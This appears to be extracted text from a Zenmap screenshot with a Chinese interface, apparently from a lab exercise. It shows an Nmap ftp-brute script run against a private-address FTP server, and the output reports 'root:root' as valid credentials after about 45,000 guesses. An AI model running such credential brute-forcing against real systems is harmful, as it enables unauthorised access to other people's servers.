 Zenmap
扫描(a) 工具(T) 配置(P) 帮助(H)
目标: 10.16.39.44 配置: 扫描 取消
命令: Nmap -p 21 --script ftp-brute 10.16.39.44
主机 服务
Nmap输出 端口/主机 拓扑 主机明细 扫描
Nmap -p 21 --script ftp-brute 10.16.39.44 明细
统 主机
bogon (10.16.39.44)
bogon (192.168.153.130)
bogon (192.168.153.131)
bogon (192.168.153.132)
bogon (192.168.153.133)
skx.tstc.edu.cn (211.81.200
过滤主机
Starting Nmap 7.30 ( https://nmap.org ) at 2016-11-17 10:13 ?D1ú±ê×?ê±??
Nmap scan report for bogon (10.16.39.44)
Host is up (0.00s latency).
PORT STATE SERVICE
21/tcp open ftp
| ftp-brute:
Accounts:
root:root - Valid credentials
_ Statistics: Performed 45009 guesses in 129 seconds, average tps: 344.4
Nmap done: 1 IP address (1 host up) scanned in 132.12 seconds